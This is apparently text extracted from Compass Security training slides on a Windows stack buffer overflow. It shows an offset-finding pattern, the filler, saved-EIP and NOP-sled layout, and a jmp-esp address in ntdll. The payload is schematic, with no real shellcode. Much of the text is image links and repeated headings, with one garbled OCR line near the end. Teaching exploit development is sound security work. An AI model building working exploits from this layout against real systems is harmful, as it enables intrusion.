### **Analyze:** Aa0Aa1Aa2A a3Aa 4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4 **sEIP**

# **Verification:**

AAAAAAAAAA BBBB CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC

**ESP**

### **Exploit:**

AAAAAAAAAA &JMP <nopnopnop shellcode shellcode>



AAAAAAAAAA | & JMP <nopnopnop shellcode shellcode>













AAAAAAAAAA &JMP <nopnopnop shellcode shellcode>













### AAAAAAAAAA &JMP <nopnopnop shellcode shellcode>





**COMPASS** 



### **Filler**

### **Stored EIP**

### **Shellcode**



**COMPASS** 



### **Filler**

### **Stored EIP**

### **Shellcode**



### &(jmp %esp @ ntdll): 0x7c91fcd8

Stack - Filler, sEIP, NOPs



© Compass Security AG

### Stack - NOPs, Shellcode





<u> 8812F261 FA N& 2N CO R7 ON &A CN ĀÖ-É IIÍ</u>

Result

**ex** CMD Exploit

**CK CMD Exploi** 

n3An4An5An6A

